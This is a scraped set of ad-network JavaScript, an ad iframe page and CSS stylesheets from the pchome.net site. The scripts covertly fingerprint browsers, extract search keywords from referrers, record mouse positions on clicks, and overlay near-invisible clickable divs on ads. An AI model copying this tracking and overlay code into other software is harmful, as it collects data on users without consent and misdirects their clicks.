	var e = new RegExp("(^| )" + d + "=([^;]*)(;|\x24)");
	var f = e.exec(g.cookie);
	if (f) {
		c = f[2]
	}
	 return c
}
function __Sc(e, f, d) {
	d = d || {};
	var c = d.expires;
	if ("number" == typeof d.expires) {
      c = new Date();
      c.setTime(c.getTime() + d.expires)
     }
     document.cookie = e + "=" + f + (d.path ? "; path=" + d.path : "") + (c ? "; expires=" + c.toGMTString() : "") + (d.domain ? "; domain=" + d.domain : "") + (d.secure ? "; secure" : "")
}
function __P() {
	var win = window, doc = document, p = [];
	function r() {
		var c;
		try {
			c = win.opener ? win.opener.document.location.href : doc.referrer
		} catch (e) {
			c = doc.referrer
		}
		function K(r) {
			var s = ["wd", "p", "q", "keyword", "kw", "w", "key", "word", "query", "q1", "name"];
			if (r != "" && r != null) {
				for (var i = 0; i < s.length; i++) {
					var re = new RegExp("[^1-9a-zA-Z]" + s[i] + "=\([^&]*\)");
					var kk = r.match(re);
					if (kk != null) {
						return kk[1]
					}
				}
			}
			return ""
		}
		c = c ? {
			r : encodeURIComponent(c),
			k : encodeURIComponent(K(c))
		} : {
			r : encodeURIComponent(c)
		};
		return c;
	}

	function u() {
		var c;
		try {
			c = win.top.document.location.href;
		} catch (e) {
			c = doc.location.href;
		}
		return {
			u : encodeURIComponent(c)
		};
	}
	function sE(){
		var e=0,m = navigator.mimeTypes,i;
		if (navigator.mimeTypes != null && navigator.mimeTypes.length > 0){
			for (i in m) {
				if (m[i]['type'] == 'application/vnd.chromium.remoting-viewer') {
					 e='1';
				}
			}
		}
		if(e!='1'){
			var _tk = "track" in document.createElement("track"), _se = "scoped" in document.createElement("style"), _vl = "v8Locale" in window;
			if (_tk && !_se && !_vl){  
				e = '2';
			}
			if (_tk && _se && _vl){
				e = '3';
			}
		}
		return {
			se :e
		};
	}
	function j() {
		return {
			j : navigator.javaEnabled() ? 1 : 0
		};
	}

	function p() {
		return {
			p : navigator.plugins.length
		};
	}

	function m() {
		return {
			m : navigator.mimeTypes.length
		};
	}

	function f() {
		var v = 0;
		if (navigator.plugins && navigator.mimeTypes.length) {
			var b = navigator.plugins["Shockwave Flash"];
			if (b && b.description)
				v = b.description.replace(/([a-zA-Z]|\s)+/, "").replace(/(\s)+r/, ".")
		} else if (__B.ie && !window.opera) {
			var c = null;
			try {
				c = new ActiveXObject("ShockwaveFlash.ShockwaveFlash.7")
			} catch (e) {
				var a = 0;
				try {
					c = new ActiveXObject("ShockwaveFlash.ShockwaveFlash.6");
					a = 6;
					c.AllowScriptAccess = "always"
				} catch (e) {
					if (a == 6)
						return a.toString()
				}
				try {
					c = new ActiveXObject("ShockwaveFlash.ShockwaveFlash")
				} catch (e) {

				}
			}
			if (c != null) {
				var a = c.GetVariable("$version").split(" ")[1];
				v = a.replace(/,/g, ".")
			}
		}
		return {
			f : v
		}
	}

	function res() {
		var D = screen, v = D.width + "x" + D.height;
		return {
			res : v
		}
	}

	function t() {
		var v = document.title;
		return {
			t : encodeURIComponent(v)
		}
	}

	function l() {
		var v = navigator.browserLanguage || navigator.language;
		return {
			l : v
		}
	}

	function c() {
		var v = navigator.cookieEnabled;
		v = v ? 1 : 0;
		return {
			c : v
		}
	}

	function H() {
		return document.body && {
			h : document.body.clientHeight
		};
	}
	
	var b = {};
	__E([j, p, m, f, r, u, res, t, l, c, H,sE], function(a) {
		__M(b, a)
	});
	for (var e in b) {
		p.push(e + "=" + b[e]);
	}
	return Base64.encode(p.join("&"));
}
function __A(c, d, e) {
	c = __G(c);
	d = d.replace(/^on/i, "").toLowerCase();
	if (c.addEventListener) {
		c.addEventListener(d, e, false)
	} else {
		if (c.attachEvent) {
			c.attachEvent("on" + d, e)
		}
	}
	return c
}
function __UA(c, d, e) {
    c = __G(c);
    d = d.replace(/^on/i, "").toLowerCase();
    if (c.removeEventListener) {
        c.removeEventListener(d, e, false)
     } else {
        if (c.detachEvent) {
       		c.detachEvent("on" + d, e)
        }
     }
    return c
}
function __CL(){
	if(!window._________z) {
			window._________z = true;
			__L("https://cloud.zyiis.net/v.js?Ij5Dbw55sc1shuR2+CBQG/PWK++ALUF1o/GYKZUEIDA=",'','zy_c');
	}
}
function __LC() {
		var c;
		try {
			c = window.top.document.location.host;
		} catch (e) {
			c = document.location.host;
		}
		return Base64.encode(c);
}
function __IH(el, where, html) {
  if (!el) {
  	return false;
  }
  where = where.toLowerCase();
  if (el.insertAdjacentHTML) {
  	el.insertAdjacentHTML(where, html);
  } else {
  	var range = el.ownerDocument.createRange(),
  		frag = null;
  	
  	switch (where) {
  		case "beforebegin":
  			range.setStartBefore(el);
  			frag = range.createContextualFragment(html);
  			el.parentNode.insertBefore(frag, el);
  			return el.previousSibling;
  		case "afterbegin":
  			if (el.firstChild) {
			    range.setStartBefore(el.firstChild);
			    frag = range.createContextualFragment(html);
			    el.insertBefore(frag, el.firstChild);
  			} else {
			    el.innerHTML = html;
  			}
  			return el.firstChild;
  		case "beforeend":
  			if (el.lastChild) {
			    range.setStartAfter(el.lastChild);
			    frag = range.createContextualFragment(html);
			    el.appendChild(frag);
  			} else {
			    el.innerHTML = html;
  			}
  			return el.lastChild;
  		case "afterend":
  			range.setStartAfter(el);
  			frag = range.createContextualFragment(html);
  			el.parentNode.insertBefore(frag, el.nextSibling);
  			return el.nextSibling;
  	}
  }
}
function pvstas(pvid){  
	
	var aid ,pid;
	if(pvid.aid.length>1){
	 	aid = pvid.aid.join(",").match( /([^,]+)(?!.*)/ig);
	 	pid = pvid.pid.join(",").match( /([^,]+)(?!.*)/ig);
	}else {
		aid = pvid.aid;
		pid = pvid.pid;
	}
	}
var ifsrc = domain.jsurl + "v.php?id=" + zone.zoneid + '&p=' + __P()+'&l='+__LC(); 
function __I() {
		var i = '<iframe src="' + ifsrc + '" width="' + zone.width + '" height="' + zone.height + '" marginheight="0" scrolling="no" frameborder="0" allowtransparency="true"></iframe>'; 
		return i; 
		} 
function __LS() {
		var url = domain.jsurl + "v.php?id=" + zone.zoneid + '&' + __P();
		__L(url);
		} 		
function __S() {
if(!document.body && !__G('_nobody')){
	document.write("<a id='_nobody' style='display: none'>none</a>");
};
var pvid={pid:[],aid:[]};  


	var a = __I();
			document.write(a);}
__S();
})();

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jsad.pchome.net/v.php?id=70&p=aj0wJm09MCZmPTAmcj0mdT1odHRwcyUzQSUyRiUyRmFydGljbGUucGNob21lLm5ldCUyRmNvbnRlbnQtMjE2Njg2Ny5odG1sJnJlcz0xMjgweDcyMCZ0PSVFOCU4QiVCMSVFNCVCQyU5RiVFOCVCRSVCRSVFNiVBRCVBMyVFNSVCQyU4RiVFNSU4RiU5MSVFNSVCOCU4M0RMU1MlMjAzLjUlMjAlRTYlOEYlOTAlRTUlOEQlODclRTUlODUlODklRTclQkElQkYlRTglQkYlQkQlRTglQjglQUElRTUlOUIlQkUlRTUlODMlOEYlRTglQjQlQTglRTklODclOEYtUENob21lJmw9ZW4tVVNAcG9zaXgmYz0xJmg9NDIzNiZzZT0y&l=YXJ0aWNsZS5wY2hvbWUubmV0
body_size: 2347
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<style>
body {
	margin: 0px;
	padding: 0px
}

a#bz {
	z-index: 100;
	display: block;
	position: absolute;
	bottom: 0;
	right: 0;
	width: 22px;
	height: 0;
	padding-top: 18px;
	overflow: hidden;
	background: url(https://imgad.pchome.net/images/b-1.png);
	outline: 0;
	blr: expression(this.onFocus = this.blur () );
}

a#bz:hover {
	width: 76px;
	background: url(https://imgad.pchome.net/images/b-2.png);
}

* html a#bz {
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src="https://imgad.pchome.net/images/b-1.png");
	background: none;
	cursor: pointer;
}

* * html a#bz:hover {
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src="https://imgad.pchome.net/images/b-2.png");
	background: none;
	cursor: pointer;
}
</style>
</head>
<body>
	<div id="container" class="container"></div>
	 </body>
<script>
var pvid={pid:[],aid:[]};
var ads = [{"headline":"","description":"","dispurl":"","imageurl":"https:\/\/imgad.pchome.net\/a\/2025-01-02\/17357763811318.jpg","alt":"","url":"https:\/\/jumpad.pchome.net\/c.php?s=[base64];e1cf27043c7479f0d8bcdd62ef4aa50e;&p=[base64]","adsid":"117","planid":"29","htmlcontrol":""}]; 
var config = {"border":"FFFFFF","headline":"0000FF","background":"FFFFFF","description":"444444","dispurl":"008000","width":"300","height":"120","zoneid":"70","plantype":"cpc","htmlcontrol":""}; 
function pvstas(pvid){

	}
var ext= ads[0].imageurl.substr(ads[0].imageurl.lastIndexOf(".")).toLowerCase();
if(ext=='.swf'){
	var str = '<div id="v_ads" style="position:absolute;z-index:10000;background-color:#fff;opacity:0.01;filter:alpha(opacity:1);"><a href="'+ads[0].url+'" target="_blank" style="display:block;width:'+config.width+'px;height:'+config.height+'px;" id="_z_add_s_"></a></div><embed src="'+ads[0].imageurl+'" type="application/x-shockwave-flash" height="'+config.height+'" width="'+config.width+'"   name="Zad" quality="high" wmode="opaque"   allowscriptaccess="always" >'; 
	
} else if(ext=='.html'){
	var str = '<div style="position:absolute;z-index:10000;background-color:#fff;opacity:0.01;filter:alpha(opacity:1);"><a href="'+ads[0].url+'" target="_blank" style="display:block;width:'+config.width+'px;height:'+ config.height+'px;"></a></div><iframe src="' + ads[0].imageurl + '" width="' + config.width + '" height="' + config.height + '"  marginheight="0" scrolling="no" frameborder="0" allowtransparency="true"></iframe>';
}

else{
	 var str = "<a target='_blank' href="+ads[0].url+" id='v_ads'><img src='"+ads[0].imageurl+"' border='0' width='"+config.width+"' height='"+config.height+"'></a>";
}
document.writeln(str);
pvid.aid.push(ads[0].adsid); 
pvid.pid.push(ads[0].planid);
pvstas(pvid);;

(function() {
 
function __G(d, c) {
	c = c || window;
	if ("string" === typeof d || d instanceof String) {
		return c.document.getElementById(d)
	} else {
		if (d && d.nodeName && (d.nodeType == 1 || d.nodeType == 9)) {
			return d
		}
	}
	return d
}
function __A(c, d, e) {
	c = __G(c);
	d = d.replace(/^on/i, "").toLowerCase();
	if (c.addEventListener) {
		c.addEventListener(d, e, false)
	} else {
		if (c.attachEvent) {
			c.attachEvent("on" + d, e)
		}
	}
	return c
}
function __B(i){
	i=i||window.event;
	this.target=i.target||i.srcElement
}
function __C(i){
	i=i||window.event;
	this.target=i.target||i.srcElement
}
function __Z(i){
	i=i||window.event;
	this.target=i.target||i.srcElement
}

function __X(i){  
	var V = "&b="+i.clientX+';'+i.clientY+'&g='+x+';'+y;
	var z=new __Z(i);
	var A = z.target.tagName.toLowerCase();
	if(A!="a"){
		z.target=z.target.parentNode
	}
	if(z.target.href.indexOf("&b=")==-1 && z.target.href.length>50){
		z.target.href+=V;
	} 
	 
} 
var x=0,y=0;xn=0;
function __XY(i){
	if(xn>10){
		return 
	} 
	if(x==0){x=i.clientX;}
	else {x=x+","+i.clientX;}
	if(y==0){y=i.clientY;}
	else {y=y+","+i.clientY;}
	xn++;
	 
} 

function __C2(i){
	var jump_url= 'https://jumpad.pchome.net';
	var z=new __Z(i);
	var A = z.target.tagName.toLowerCase();
	if(A!="a"){
		z.target=z.target.parentNode
	}  
	if(z.target.href.indexOf(jump_url)>-1 && z.target.href.length>50){
		var C_2=new Image();
		C_2.src=ads[0].c2_url;
	} 
	
}
var e=document;
dishs=e.getElementsByTagName("a");
for(var q=0;q<dishs.length;q++){
	__A(dishs[q],"click",__X);
	__A(dishs[q],"mousemove",__XY);
	 
	}

})();
</script>

--- FILE ---
content_type: text/css
request_url: https://static.pchome.net/public/lib/style/global.css
body_size: 3294
content:
@charset "utf-8";

/* 

PChome front group public style, applicable to all channel page.

Write the date 2014-01-07. Name: global.css-2014.1.10

PChome front-end group LTD. All rights reserved.

*/

body,h1,h2,h3,h4,h5,h6,hr,p,blockquote,dl,dt,dd,ul,ol,li,pre,code,form,fieldset,legend,button,input,textarea,th,td{padding:0px; margin:0px; border:none;font-family:"Microsoft YaHei",Tahoma,Arial,Roboto,”Droid Sans”,”Helvetica Neue”,”Droid Sans Fallback”,”Heiti SC”,”Hiragino Sans GB”,Simsun,sans-self;}

a{ color:#333; text-decoration:none;}
a:visited { }
a:active, a:hover { text-decoration:none;}
a:focus,input:hover,button:hover,input[type='button']:hover{ outline:none;}
i, em, cite { font-style: normal; }
li{ vertical-align:bottom; overflow:hidden; list-style-type:none;}
body, button, input, select, textarea{ font:14px/1.5em tahoma,arial,'Hiragino Sans GB',宋体,sans-serif;}

/* 超出隐藏 */
.overflow{ overflow:hidden;}        
		          
/* float */
.fl{ float: left; }
.fr{ float: right;}

/* The default style of the mouse */
.cursor{cursor:pointer;}

/* iE6 固定定位闪动 */
*html{ background-image:url(about:blank); background-attachment:fixed; }  

/* 图片自适应调整 并去除IE6下底部空白*/
img{ max-width:100%;border: 0 none; vertical-align: top;}

/* 文字居中 */
.txt-center{ text-align:center;}
.txt-left{ text-align:left;}
.txt-right{ text-align:right;}
.txt-justify{ text-align:justify;}

/* 自动换行 */
.word-auto{word-wrap: break-word;word-break: normal;}

/* 自动居中 */
.mg-auto{ margin-left:auto; margin-right:auto;}

/* Container-width: 960 980 1000 1200 */
.container-960{ width:960px; position:relative;}
.container-980{ width:980px; position:relative;}
.container-1000{ width:1000px; position:relative;}
.container-1200{ width:1200px; position:relative;}

/* margin */
.mg-b10{ margin-bottom:10px;}.mg-b15{ margin-bottom:15px;}.mg-b20{ margin-bottom:20px;}.mg-b30{ margin-bottom:30px;}

/* clearfix */  
.clearfix:after{ visibility: hidden;display: block;font-size: 0;content:" ";clear: both;height: 0;}
.clearfix{ *zoom:1;}

/* transtion-Hover */
.transtion{ transition:all ease 0.3s; -moz-transition:all ease 0.3s; -ms-transition:all ease 0.3s; -o-transition:all ease 0.3s; -webkit-transition:all ease 0.3s;}

/*  广告角标2016-08-17  */
.mod_banner{display:block;position:relative;overflow:hidden;}
.mod_banner > iframe{display:block;}
.mod_banner .banner_fix_inner{width:29px;height:16px;position:absolute;bottom:0;left:0;z-index:99999;background:url(//static.pchome.net/public/image/ad/ad_tip_2016.png) no-repeat;overflow:hidden;}

/*  传送门2017-11-28  */
.mod-global-link{padding:10px 0;font: 400 14px/30px simsun;color:#666;}
.mod-global-link dt,.mod-global-link dd{float:left;}
.mod-global-link dt{font-weight:700;}
.mod-global-link dd a{margin:0 10px;color:#666;}

/*免责声明*/
.mzsm{
    text-align: center;
    color: #aaa;
    font-size: 14px;
}


@media screen and (max-width : 1024px) {	
    #modTopNav-linksWrap{
        display:none;
    }
    #modTopNav{
        height:42px !important;
        overflow:hidden;
    }
    .modTopNav-info-left .modTopNav-logo{
        display:block !important;
        text-indent: -99999999999px;
    }
    #modTopNav .modTopNav-info{
        width:100% !important;
        display: flex;
    }
    .modTopNav-info-left a,.modTopNav-info-left span,.modTopNav-info-right,#tonglan_nav,.m-logo .hot,.m-logo .Search,.m-brand,.m-screening,.recommend,.w-showbox,.software,.w-right-rank,.ques-box,.mod_banner,.w-appreciate,.w-appreciate-shows,.mod-rdjx,.be-c,#article_right_sky,.list-tab,.w-right-newsflash,.s_label{
        display:none !important;
    }
    .container-1200{
        width: 100% !important;
    }
    .mg-b20{
        margin-bottom:10px;
    }
    .m-logo{
        margin: 10px auto 10px auto !important;
    }
    .m-nav{
        margin-bottom:10px !important;
    }
    .w-left-enrich,.w-article-select{
        width:100% !important;
        float: none !important;
        margin-right: 0 !important;
    }
    .w-enrich-tab{
        overflow-x: scroll;
        display: flex;
        margin-bottom: 10px;
    }
    .w-enrich-tab div{
        font: 400 15px /20px "microsoft yahei" !important;
        padding-right: 10px !important;
        padding-left: 10px;
        flex-shrink: 0;
    }
    .w-article-lis{
        margin: 0 0 10px 0 !important;
        height: auto !important;
        display: flex;
    }
    .w-article-lis a img{
        width:120px !important;
        height: 90px !important;
        margin-right: 12px !important;
        float: none !important;
    }
    .w-article-con{
        width:60% !important;  
    } 
    .w-li-box{
        padding:0 10px;
    }
    .w-article-con .w-arc-cone{
        padding-top: 0 !important;
    }
    .w-article-con .w-arc-cone h2{
        font: 400 15px/28px "microsoft yahei" !important;
        margin-bottom: 0 !important;
        max-height: 30px !important;
        white-space: nowrap;
        text-overflow: ellipsis;
    }
    .w-article-con .w-arc-cone p{
        margin-bottom: 2px !important;
        height: auto !important;
        max-height: 36px !important;
        font: 400 12px/18px "microsoft yahei" !important;
        width: 100% !important;
        display:-webkit-box;
         -webkit-box-orient:vertical;
         -webkit-line-clamp:2;    
         overflow:hidden;
    }
    .w-arc-cone span em{
        padding: 0px 10px 0px 26px !important;
    }
    .w-article-select .w-click-more{
        font: 400 13px/34px "microsoft yahei" !important;
    }
    #modFootCopy .modFootCopyIn{
        width:100% !important;
        height: 36px !important;
        overflow: hidden;
    }
    #modFootCopy .modFootCopyIn{
        text-align:center !important;
    }
    #modFootCopy .modFootCopyIn span{
        padding-left: 6px !important;
    }
    #modTopNav .modTopNav-info-left{
        width:50% !important;
    }
    #modTopNav-info-right{
       text-align: right !important;
       width: 47% !important;
       padding-right: 3% !important;
    }
    .top-list{
        width: 100% !important;
        height: 30px !important;
        display: flex;
        overflow: hidden;
    }
    .top-list li{
        /* flex-shrink: 0; */
        /* width: auto !important; */
        height: 30px !important;
        float: none !important;
        padding: 0 !important;
        display: inline-block;
        line-height: 30px !important;
        min-width: 40px;
        margin-right: 10px;
    }
    .top-list li a{
        font-size:15px !important;
        font-weight: normal !important;
    }
    .be-ab,.mod-rdjx{
       width:100% !important;
       float: none !important;
    }
    .AcrCo .mod .hd-big{
        margin-bottom:0 !important;
        display: flex;
    }
    .AcrCo .mod .hd .subCha,.AcrCo .mod .hd{
        line-height:40px !important;
        display: block;
        flex: 1;
    }
    .mg-top{
        /* padding:0 10px; */
    }
    .AcrCo .mod .hd-big .mark{
        font-size:16px !important;
    }
    .AcrCo .col-a-pic{
        float:none !important;
        width:100% !important;
        margin-top: 8px !important;
        margin-right: 0 !important;
    }
    .AcrCo .chaNews-dot{
        width:100% !important;   
    }
    .AcrCo .chaRecom{
        margin-top: 0 !important;
        display: none !important;
    }
    .AcrCo .tlist li{
        font-size:14px !important;
    }
    .mg-b{
        width:96%;
        margin:0 2% !important;
    }
    .AcrCo .mod .hd .smark,.AcrCo{
        margin-top:0 !important;
    }
    .cms-nav{
        margin-top:10px !important;
        display: flex;
        overflow-x: scroll !important;
    }
    .cms-nav li{
        flex-shrink: 0;
        float: none !important;
        font-size: 14px !important;
    }
    .cms-nav li a{
        padding: 0 15px !important;
    }
    .cms-pic-list{
        width:100% !important;  
    }
    .cms-pic-list li{
        width: 100% !important;
        margin-right: 0 !important;
        padding-bottom: 10px !important;
    }
    .cms-pic-list li a{
      background:none !important;  
    }
    .page-num-list{
        margin:10px auto !important;
    }
    .top-head{
        margin-top: 0 !important;
        padding: 0 10px !important;
        height: 30px !important;
    }
    .top-head .h2-sty{
        float:none !important;
        font-size: 16px;
        line-height: 30px !important;
        height: 30px !important;
        font-weight: bold !important;
    }
    #breadcrumb{
        padding:0 10px;
        font-size:12px;
        color:#666;
    }
    .cms-list{
        width:96%;
        margin:0 2%;
    }
   .cms-list li{
       padding: 10px 0 10px 0 !important;
       display: flex;
   }
   .cms-list li .pic{
       width: 130px !important;
       height: 90px !important;
       float: none !important;
       margin: 0 10px 0 0 !important;
   }
   .cms-list li .info{
       width: 60%;
   }
   .cms-list li .info h3{
       font-size:16px !important;
       height: 28px !important;
       width: 100%;
   }
   .cms-list li .info h3 a{
       display:block;
       text-overflow: ellipsis;
       white-space: nowrap;
       overflow:hidden;
       height: 28px !important;
       line-height: 28px !important;
       width: 100%;
   }
   .cms-list li .info p{
       margin: 0px auto !important;
       height:auto !important;
       max-height:40px;
       line-height: 20px !important;
       font-size: 12px !important;
       display:-webkit-box;
         -webkit-box-orient:vertical;
         -webkit-line-clamp:2;    
         overflow:hidden;
   }
   .content-left{
      width:100% !important;
      margin-right:0 !important; 
   }
    .info-show {
       display:flex;
    }
    .info-show span{
        font-size:12px !important;
        padding-left: 26px;
    }
    .info-show .tag{
        margin-right: 5px !important;
        overflow: hidden;
        /* width: 120px; */
    } 
    .info-show .tag a{
        padding: 0 2px !important;
    }
    .info-show .time{
        padding-left: 20px !important;
        flex: 1;
        /* text-align: right; */
        display: none;
    }
    .info-show .tag a:nth-of-type(2),.info-show .tag a:nth-of-type(3),.info-show .tag a:nth-of-type(4){
        /* display:none; */
    }
    #mod_return{
        display:none !important;
    }
}


.dhyc{
    display: none;
}

--- FILE ---
content_type: text/css
request_url: https://static.pchome.net/pchome/channel/static/cms/2017/css/index.css
body_size: 7208
content:
@charset "utf-8";
* {
    font-family: "Microsoft YaHei";
}

a:hover {
    color: #ff7e00;
}

.container-1200 {
    position: relative;
    margin: 0 auto;
    width: 1200px;
    overflow: hidden;
}

.content-left {
    float: left;
    position: relative;
    margin-right: 30px;
    width: 870px;
    overflow: hidden;
}

.content-right {
    float: left;
    position: relative;
    width: 300px;
    overflow: hidden;
}

.cms-logo {
    float: left;
    padding-left: 92px;
    height: 50px;
    line-height: 50px;
    font-size: 28px;
    font-weight: 400;
}

a.cms-logo:hover {
    color: #333;
}

.market-logo {
    background: url("../images/market-logo.png") 20px center no-repeat;
}

.skill-logo {
    background: url("../images/skill-logo.png") 20px center no-repeat;
}

.evaluating-logo {
    padding-left: 116px;
    background: url("../images/evaluating-logo.png") 20px center no-repeat;
}

.shop-logo {
    background: url("../images/shop-logo.png") 20px center no-repeat;
}

.update-logo {
    height: 57px;
    background: url("../images/update-logo.png") 20px center no-repeat;
}

.evaluate-logo {
    background: url("../images/evaluate-logo.png") 20px center no-repeat;
}

.news-logo {
    padding-left: 116px;
    height: 54px;
    background: url("../images/news-logo.png") 20px center no-repeat;
}

.interview-logo {
    background: url("../images/interview-logo.png") 20px center no-repeat;
}

.pic-logo {
    background: url("../images/pic-logo.png") 20px center no-repeat;
}

.article-logo {
    padding-left: 120px;
    background: url("../images/article-logo.png") 3px center no-repeat;
}

.cms-logo a {
    color: #000;
}

.cms-search {
    float: right;
    margin-top: 19px;
    width: 300px;
    height: 30px;
    display: none;
}

.cms-search #searchWord {
    float: left;
    width: 210px;
    height: 28px;
    line-height: 28px;
    text-indent: 10px;
    font-family: SimSun;
    font-size: 12px;
    border: 1px solid #d0d0d0;
    /*border-right: none;*/
    outline: none;
    cursor: pointer;
    overflow: hidden;
}

.cms-search #searchBtn {
    float: right;
    width: 60px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    font-size: 14px;
    color: white;
    background-color: #ff7e00;
    cursor: pointer;
    outline: none;
}

.cms-nav {
    margin-top: 20px;
    height: 40px;
    background-color: #167af4;
    overflow: hidden;
}

.cms-nav li {
    float: left;
    line-height: 40px;
    font-size: 16px;
    color: #8bbdfa;
}

.cms-nav li a {
    padding: 0 35px;
    color: white;
}

.cms-nav li a:hover {
    color: #ff7e00;
}

.cms-breadcrumbs {
    margin-top: 6px;
    margin-bottom: 4px;
    height: 20px;
    line-height: 20px;
    font-family: SimSun;
    font-size: 14px;
    color: #222222;
}

.cms-breadcrumbs a {
    padding: 0 5px;
    color: #005bcb;
}

.cms-breadcrumbs a:hover {
    color: #ff7e00;
    text-decoration: underline;
}

.top-head {
    position: relative;
    margin-top: 21px;
    padding-bottom: 15px;
    height: 50px;
    border-bottom: 1px solid #d0d0d0;
}

.h2-sty {
    float: left;
    height: 50px;
    line-height: 50px;
    font-weight: 400;
    font-size: 30px;
    color: #000;
}

.list-tab {
    position: absolute;
    padding-left: 30px;
    right: 0;
    top: 24px;
    height: 18px;
    line-height: 18px;
    font-family: SimSun;
    font-size: 12px;
    color: #8a8a8a;
    background: url("../images/list-tab.png") left center no-repeat;
}

.cms-list {
    /*margin-bottom: 40px;*/
    /*height: 507px;*/
    overflow: hidden;
}

.cms-list li {
    position: relative;
    padding: 20px 0 24px 0;
    border-bottom: 1px dotted #e1e1e1;
}

.cms-list li .pic {
    float: left;
    position: relative;
    margin: 4px 30px 0 0;
    width: 180px;
    height: 120px;
    display: block;
}

.cms-list li .pic img {
    width: 100%;
    height: 100%;
}

.cms-list li .pic span {
    position: absolute;
    left: 0;
    top: 0;
    width: 48px;
    height: 24px;
    line-height: 24px;
    text-align: center;
    font-family: SimSun;
    font-size: 14px;
    color: white;
    background: url("../images/blue.png") repeat;
    display: block;
}

.cms-list li .info h3 {
    height: 30px;
    font-weight: 400;
    font-size: 24px;
    overflow: hidden;
    display: -webkit-box;
    text-overflow: ellipsis;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
}

.cms-list li .info h3 a {
    line-height: 30px;
    color: #000;
}

.cms-list li .info h3 a:hover {
    color: #005bcb;
}

.cms-list li .info p {
    margin: 12px 0;
    line-height: 26px;
    font-family: simsun;
    font-size: 14px;
    color: #626262;
    height: 52px;
    overflow: hidden;
}

.info-show {
    margin-top: 5px;
}

.info-show span {
    height: 17px;
    line-height: 17px;
    font-size: 14px;
    color: #8a8a8a;
    display: block;
}

.tag {
    float: left;
    margin-right: 35px;
    padding-left: 38px;
    font-family: SimSun;
    background: url("../images/tag.png") left center no-repeat;
}

.tag a {
    padding: 0 5px;
    color: #005bcb;
}

.tag a:hover {
    color: #ff7e00;
}

.time {
    float: right;
    padding-left: 30px;
    background: url("../images/time.png") left center no-repeat;
}

.comment-share {
    float: right;
    *width: 115px;
    height: 17px;
    line-height: 17px;
    font-size: 14px;
    color: #8a8a8a;
}

.comment-share .comment {
    float: left;
    padding: 0 15px 0 30px;
    line-height: 17px;
    font-size: 14px;
    color: #8a8a8a;
    display: block;
    border-right: 1px solid #8a8a8a;
    background: url("../images/comment.png") left center no-repeat;
}

.comment-share .bdsharebuttonbox {
    float: right;
}

.comment-share .bdsharebuttonbox .bds_more {
    margin: 0;
    padding-left: 27px;
    height: 17px;
    line-height: 17px;
    background: url("../images/share.png") right center no-repeat;
}

.cms-article-list {
    position: relative;
    width: 920px;
    padding: 18px 0;
    border-bottom: 1px dotted #e1e1e1;
}

.cms-article-list li {
    float: left;
    padding-left: 15px;
    margin-right: 40px;
    width: 405px;
    height: 36px;
    line-height: 36px;
    background: url("../images/dot.png") left 17px no-repeat;
}

.cms-article-list li p {
    float: left;
    height: 36px;
    line-height: 36px;
    width: 345px;
    font-family: SimSun;
    font-size: 14px;
    color: #000;
    overflow: hidden;
}

.cms-article-list li span {
    float: right;
    height: 36px;
    line-height: 36px;
    font-family: SimSun;
    font-size: 12px;
    color: #8a8a8a;
    white-space: nowrap;
    display: block;
}

.page-num-list {
    position: relative;
    margin: 50px 0;
    width: 100%;
    text-align: center;
}

.page-num-list a {
    margin: 0 3px;
    display: inline-block;
    *display: inline;
    *zoom: 1;
    width: 28px;
    height: 28px;
    line-height: 28px;
    text-align: center;
    font-size: 14px;
    font-family: Arial;
    color: #333333;
    border: 1px solid #89bbf9;
    cursor: pointer;
}

.page-num-list a:hover,
.page-num-list .show-now {
    color: white;
    background-color: #167af4;
    border: 1px solid #167af4;
}

.page-num-list .forward,
.page-num-list .next {
    width: 70px;
}

#left-nav {
    position: fixed;
    right: 50%;
    top: 100px;
    padding: 2px;
    margin-right: 622px;
    width: 104px;
    background-color: white;
    border: 1px solid #d1d1d1;
    display: none;
}

#left-nav a {
    width: 100%;
    height: 43px;
    line-height: 43px;
    text-align: center;
    font-size: 16px;
    color: black;
    display: block;
    overflow: hidden;
}

#left-nav a.active,
#left-nav a:hover {
    color: white;
    background-color: #167af4;
}

#Top {
    width: 100%;
    height: 55px;
    cursor: pointer;
    background: url("../images/top-top.png") center 15px no-repeat;
}

/****************************lee.css******************************************/

.cms-pic-show {
    display: none;
    position: relative;
    margin-top: 17px;
    width: 100%;
    height: 500px;
    overflow: hidden;
}

.cms-pic-show a {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    display: block;
    z-index: 2;
}

.cms-pic-show a img {
    width: 100%;
    height: 100%;
}

.cms-pic-show a p {
    position: absolute;
    left: 0;
    bottom: 30px;
    width: 680px;
    height: 62px;
    line-height: 62px;
    text-indent: 30px;
    font-size: 24px;
    color: white;
    overflow: hidden;
    background: url("../images/pic-b-bg.png") repeat;
    z-index: 3;
}

.cms-pic-btn {
    position: absolute;
    bottom: 54px;
    z-index: 3;
}

.cms-pic-btn li {
    float: left;
    margin-right: 14px;
    width: 14px;
    height: 14px;
    *height: 20px;
    cursor: pointer;
    background: url(../images/s_circle.png) no-repeat center;
    transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
    -o-transition: all ease 0.3s;
    -webkit-transition: all ease 0.3s;
}

.s_cms_pic {
    height: 400px;
}

.s_cms_pic a img {
    height: 400px;
}

.s_26 {
    right: 26px;
}

.s_pic_btn {
    text-align: center;
    position: absolute;
    left: 50%;
    float: left;
}

.s_pic_btn li {
    position: relative;
    left: -50%;
}

.cms-pic-btn li.cur {
    background: url(../images/s_circle_active.png) no-repeat center;
}

.pic-top-head {
    display: none;
    position: relative;
    margin-top: 21px;
    padding-bottom: 18px;
    height: 50px;
}

.pic-top-head .h2-sty {
    font-size: 24px;
    color: #005bcb;
}

.the-last-pic {
    position: absolute;
    right: 0;
    top: 8px;
    width: 105px;
    height: 35px;
    line-height: 35px;
    text-align: center;
    font-size: 16px;
    color: #ff5e0d;
    background: url("../images/the-last.png") center no-repeat;
}

.cms-pic-list {
    position: relative;
    width: 1230px;
}

.cms-pic-list li {
    float: left;
    padding-bottom: 15px;
    margin-right: 30px;
    width: 380px;
}

.cms-pic-list li a {
    display: block;
    width: 100%;
    height: 260px;
